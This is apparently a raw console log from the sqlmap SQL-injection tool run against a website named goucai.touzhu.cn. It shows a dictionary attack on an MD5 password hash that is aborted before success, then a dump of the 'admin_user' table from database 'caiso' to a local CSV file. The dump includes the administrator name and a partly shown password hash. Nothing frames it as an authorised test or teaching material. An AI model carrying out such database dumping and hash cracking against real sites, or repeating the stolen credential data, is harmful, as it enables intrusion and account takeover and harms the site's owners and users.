 sqlmap
[22:29:58] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[22:29:58] [INFO] starting 4 processes
[22:30:31] [INFO] using suffix '1'
[22:31:12] [INFO] using suffix '123'
[22:31:56] [INFO] using suffix '2'
[22:32:48] [INFO] using suffix '12'
[22:33:36] [INFO] using suffix '3'
[22:33:59] [INFO] current status: RHPWk... ¦←[0m←[32m
[22:33:59] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C w
as pressed)
[22:33:59] [WARNING] no clear password(s) found
[22:33:59] [INFO] postprocessing table dump
Database: caiso
Table: admin_user
[1 entry]
+----+-------+-------+----------------------------------+------------+
¦ id ¦ ipass ¦ email ¦ password ¦ admin_name ¦
+----+-------+-------+----------------------------------+------------+
¦ 21 ¦ 1 ¦ NULL ¦ 93A39D9D9 A40CE1F95 ¦ admin ¦
+----+-------+-------+----------------------------------+------------+
[22:33:59] [INFO] table 'caiso.admin_user' dumped to CSV file 'C:\Users\Q\.sqlma
p\output\goucai.touzhu.cn\dump\caiso\admin_user.csv'
[22:33:59] [INFO] fetched data logged to text files under 'C:\Users\Q\.sqlmap\ou
tput\goucai.touzhu.cn'
[*] shutting down at 22:33:59